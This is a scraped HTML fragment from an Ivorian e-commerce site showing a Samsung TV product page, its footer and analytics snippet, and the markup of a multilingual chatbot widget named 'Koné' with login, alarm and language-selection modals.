            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/89495/image_128" alt=" UA50AU7000UXLY - TV LED 50'' SAMSUNG/ SMART TV/PURCOLOR/ 125CM/ 4K UHD/ 3HDMI-1USB" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name"> UA50AU7000UXLY - TV LED 50'' SAMSUNG/ SMART TV/PURCOLOR/ 125CM/ 4K UHD/ 3HDMI-1USB</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">389 900</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
